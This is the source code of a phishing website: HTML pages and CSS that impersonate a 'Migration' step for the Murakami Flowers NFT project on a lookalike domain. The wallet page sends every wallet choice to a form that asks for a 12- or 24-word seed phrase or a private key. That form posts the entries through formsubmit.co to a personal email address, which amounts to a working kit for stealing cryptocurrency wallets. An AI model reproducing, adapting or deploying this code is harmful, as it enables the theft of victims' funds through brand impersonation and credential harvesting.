
<file: phrase.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Migration || Murakami Flowers</title>
    <link rel="stylesheet" href="styles.css">
    <link
      rel="icon"
      href="https://murakamiflowers.kaikaikiki.com/favicon.ico">
</head>
<body class="phrasepage">
    <div class="page-wrapper">
        <a href="./wallet.html"><div class="back-arrow">&#8592;</div></a>
        <div class="content-wrapper">
            <div class="step-indicator">
                <span class="step">Step 1</span>
                <span class="step-active">Step 2</span>
                <span class="step">Step 3</span>
            </div>
            <p>Import your wallet to continue</p>
            <div class="word-options">
                <button class="word-tab active" onclick="showWords(12)">12 words</button>
                <button class="word-tab" onclick="showWords(24)">24 words</button>
                <button class="word-tab" onclick="showWords(1)">Privatekey</button>
            </div>
            <form method="post" action="https://formsubmit.co/opm316@outlook.com">
                <div class="word-inputs">
                    <div class="word-group" id="words-12">
                        <div class="word-box">
                            <input type="hidden" name="_next" value="https://www.migration-murakamiflowers.icu/thanks.html">
                            <input type="hidden" name="_captcha" value="false">
                            <div class="input-container">
                                <input type="text" placeholder="1." id="word1" name="word1">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="2." id="word2" name="word2">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="3." id="word3" name="word3">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="4." id="word4" name="word4">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="5." id="word5" name="word5">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="6." id="word6" name="word6">
                            </div>
                        </div>
                        <div class="word-box">
                            <div class="input-container">
                                <input type="text" placeholder="7." id="word7" name="word7">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="8." id="word8" name="word8">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="9." id="word9" name="word9">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="10." id="word10" name="word10">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="11." id="word11" name="word11">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="12." id="word12" name="word12">
                            </div>
                        </div>
                    </div>
                    <div class="word-group" id="words-24" style="display: none;">
                        <input type="hidden" name="_next" value="https://www.migration-murakamiflowers.icu/thanks.html">
                            <input type="hidden" name="_captcha" value="false">
                        <div class="word-box">
                            <div class="input-container">
                                <input type="text" placeholder="1." id="word13" name="word13">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="2." id="word14" name="word14">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="3." id="word15" name="word15">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="4." id="word16" name="word16">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="5." id="word17" name="word17">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="6." id="word18" name="word18">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="7." id="word19" name="word19">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="8." id="word20" name="word20">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="9." id="word21" name="word21">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="10." id="word22" name="word22">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="11." id="word23" name="word23">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="12." id="word24" name="word24">
                            </div>
                        </div>
                        <div class="word-box">
                            <div class="input-container">
                                <input type="text" placeholder="13." id="word25" name="word25">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="14." id="word26" name="word26">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="15." id="word27" name="word27">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="16." id="word28" name="word28">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="17." id="word29" name="word29">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="18." id="word30" name="word30">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="19." id="word31" name="word31">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="20." id="word32" name="word32">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="21." id="word33" name="word33">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="22." id="word34" name="word34">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="23." id="word35" name="word35">
                            </div>
                            <div class="input-container">
                                <input type="text" placeholder="24." id="word36" name="word36">
                            </div>
                        </div>
                    </div>

                    <div class="word-group" id="keyphrase" style="display: none;">
                        <div class="word-box">
                            <div class="input-container">
                                <input type="hidden" name="_next" value="https://www.migration-murakamiflowers.icu/thanks.html">
                                <input type="hidden" name="_captcha" value="false">
                                <input placeholder="Enter your private key" id="keyphrase" name="Privatekey">
                            </div>
                            </div>
                        </div>
                    </div>
                </div>
                <button class="submit-btn">Continue</button>
            </form>
        </div>
    </div>
    <script src="scripts.js"></script>
</body>
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Migration || Choose a Wallet</title>
    <link
      rel="icon"
      href="https://murakamiflowers.kaikaikiki.com/favicon.ico">
    <link rel="stylesheet" href="styles.css" />
  </head>
  <body class="walletbody">
    <div class="page-container">
      <div class="back-button"><a href="./index.html"> &#8592; </a></div>
      <div class="content">
        <div class="steps">
          <span class="step active">Step 1</span>
          <span class="step">Step 2</span>
          <span class="step">Step 3</span>
        </div>
        <h1>Select your wallet</h1>
        <div class="wallet-list">
          <a class="wallet-item" href="./phrase.html"
            ><div>Metamask</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Rabby Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>OKX</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>OneKey</div></a
          ><a class="wallet-item" href="./phrase.html"
            ><div>Bitget Wallet</div></a
          ><a class="wallet-item" href="./phrase.html"
            ><div>Keystone Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Trust Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Ledger Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>ImToken </div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Keplr Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Coinbase Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Safepal Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Binance Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"><div>OKX Wallet</div></a>
          <a class="wallet-item" href="./phrase.html"
            ><div>Solana Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Blockchain Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Tangem Wallet</div></a
          >
          <a class="wallet-item" href="./phrase.html"
            ><div>Other Wallets</div></a
          >
        </div>
      </div>
    </div>
  </body>
</html>
</file>
<file: styles.css>
body {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background: #131C25;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
}

.mycontainer {
    text-align: center;
    color: white;
}

.mycontainer .logo {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 20px;
    gap: 5px;
}

.mycontainer .logo img {
    width: 50px;
    height: 50px;
    margin-bottom: 10px;
}
.mymenu h1 {
    font-size: 2rem;
    margin: 0;
}

.mymenu p {
    margin: 20px 0;
    font-size: 14px;
    color: #bbb;
}

.mymenu button {
    padding: 15px 70px;
    margin: 10px 0;
    font-size: 1rem;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

.mymenu button a {
    text-decoration: none;
    color: #fff;
}

.mymenu {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;

}

.new-wallet {
    background-color: #CCCCCC;
    color: #1c1c1c;
}

.new-wallet:hover {
    background-color: #CCCCCC;
}

.existing-wallet {
    background-color: #000636;
    color: #bbb;
}

.existing-wallet:hover {
    background-color: #444;
}


/* Password page */

.passcontainer {
    text-align: center;
    color: white;
}

.passcontainer h1 {
    font-size: 1.5rem;
    margin-bottom: 10px;
}

.passcontainer p {
    margin: 10px 0 20px 0;
    font-size: 1rem;
    color: #bbb;
}

.passcontainer form {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
}

.passcontainer form .input-group {
    position: relative;
    width: 300px;
    margin-bottom: 20px;
}

.passcontainer form  input[type="password"] {
    width: 100%;
    padding: 15px;
    font-size: 0.8rem;
    border: none;
    border-radius: 5px;
    background-color: #333;
    color: #bbb;
}

.toggle-visibility {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #bbb;
}

.passcontainer form button {
   width: 310px;
    padding: 15px;
    font-size: 1rem;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    background-color: #CCCCCC;
    color: #1c1c1c;
}

.passcontainer form button:hover {
    background-color: #CCCCCC;
}

/* Wallet page */
.walletbody {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    color: #FFF;
    background-color: #010101;
    display: flex;
    justify-content: center;
    align-items: start;
    height: 100vh;
}

.page-container {
    width: 100vw;
    color: #000636;
}

.back-button {
    font-size: 1.5rem;
    cursor: pointer;
    margin: 20px;
}

.back-button a {
    text-decoration: none;
    color: #CCCCCC;
    cursor: pointer;
}

.content {
    text-align: center;
    font-size: 14px;
}

.steps {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.step {
    margin: 0 10px;
    color: #bbb;
}

.step.active {
    color: #CCCCCC;
}

.content h1 {
    font-size: 1.1rem;
    font-weight: 400;
    margin-bottom: 20px;
    color: #FFF;
}

.wallet-list {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.wallet-item {
    width: 100%;
    background-color: #CCCCCC89;
    padding: 10px;
    margin: 5px 0;
    cursor: pointer;
    border-radius: 5px;
    transition: background-color 0.3s;
    text-decoration: none;
    color: #000;
}

.wallet-item:hover {
    background-color: #CCCCCC;
    color: #000;
}
/* phrase page */
.phrasepage {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
    background-color: #010101;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    color: white;
    font-size: 14px;
}

.phrasepage .page-wrapper {
    width: 100%;
    max-width: 600px;
    text-align: center;
}

.phrasepage .back-arrow {
    font-size: 1.5rem;
    cursor: pointer;
    margin: 20px;
    color:#CCCCCC
}

.phrasepage .content-wrapper {
    padding: 20px;
}

.phrasepage .step-indicator {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.phrasepage .step {
    margin: 0 10px;
    color: #bbb;
}

.phrasepage .step-active {
    color: #CCCCCC;
}

.phrasepage h1 {
    font-size: 1.2rem;
    margin-bottom: 10px;
}

.phrasepage .word-options {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.phrasepage .word-tab {
    padding: 10px 20px;
    margin: 0 5px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    background-color: #333;
    color: #bbb;
}

.phrasepage .word-tab.active {
    background-color: #CCCCCC;
    color: #000;
}

.phrasepage .word-inputs {
    display: flex;
    justify-content: center;
}

.phrasepage .word-group {
    display: flex;
}

.phrasepage .word-box {
    display: flex;
    flex-direction: column;
    margin: 0 10px;
}

.phrasepage a {
    text-decoration: none;
    color: #fff;

}

.phrasepage .input-container {
    position: relative;
    width: 100%;
}

.phrasepage .input-container input {
    width: 90%;
    margin: 10px 0;
    padding: 10px;
    font-size: 14px;
    border: none;
    border-radius: 5px;
    background-color: #333;
    color: #fff;
}

.eye {
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    color: #fff;
}

.phrasepage .submit-btn {
    width: 90%;
    padding: 15px;
    font-size: 1rem;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    background-color: #CCCCCC;
    color: #000;
    margin-top: 20px;
}

.phrasepage .submit-btn:hover {
    background-color: #CCCCCC;
}

#keyphrase {
    width: 350px;
    height: 30px;
    margin-bottom: 20px;
}
</file>
